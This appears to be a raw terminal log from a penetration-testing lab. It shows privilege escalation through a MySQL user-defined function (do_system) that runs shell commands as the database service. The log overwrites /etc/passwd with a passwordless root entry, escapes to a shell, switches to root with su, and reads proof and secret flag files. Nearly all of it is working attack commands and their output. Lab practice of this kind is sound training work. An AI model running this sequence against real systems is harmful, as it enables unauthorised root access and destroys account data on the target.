 mysql> select * from mysql.func;
+-----------+-----+---------+----------+
| name      | ret | dl      | type     |
+-----------+-----+---------+----------+
| do_system |   2 | 1518.so | function |
+-----------+-----+---------+----------+
1 row in set (0.00 sec)
mysql> select do_system('id > /tmp/out; chown smeagol.smeagol /tmp/out');
+------------------------------------------------------------+
| do_system('id > /tmp/out; chown smeagol.smeagol /tmp/out') |
+------------------------------------------------------------+
|                                                 4294967296 |
+------------------------------------------------------------+
1 row in set (0.01 sec)
mysql> select do_system('echo root::0:0:root:/root:/bin/bash > /etc/passwd');
+----------------------------------------------------------------+
| do_system('echo root::0:0:root:/root:/bin/bash > /etc/passwd') |
+----------------------------------------------------------------+
|                                                     4294967296 |
+----------------------------------------------------------------+
1 row in set (0.01 sec)
mysql> /!sh
    -> id
    -> ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds
id' at line 1
mysql> \! sh
sh-3.2$ id
uid=500 gid=500(j0hn) groups=500(j0hn)
sh-3.2$ cat /etc/passwd
root::0:0:root:/root:/bin/bash
sh-3.2$ su
[root@timeclock tmp]# cd /root
[root@timeclock ~]# ls
network-secret.txt  proof.txt
[root@timeclock ~]# cat network-secret.txt
9be35de7610eb55b8c1aeb6e18bf4c9f[root@timeclock ~]# cat proof.txt
f3e6935371c04420da59db4d1944df1f
[root@timeclock ~]#